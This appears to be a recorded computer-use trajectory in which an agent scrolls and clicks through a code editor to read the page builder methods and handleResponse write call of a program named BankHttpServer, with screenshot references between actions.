
Open BankHttpServer and read through its default and search page builder methods.
click(499, 1)

scroll(up, 3)

mouse_move(547, 323)

scroll(down, 3)

scroll(right, 3)

scroll(down, 3)

scroll(up, 3)

scroll(down, 3)

scroll(down, 3)

mouse_move(652, 311)

mouse_move(616, 274)

mouse_move(573, 314)

Scroll to handleResponse, highlight its write call, and hide the run output panel.
scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

double_click(520, 311)

scroll(up, 3)
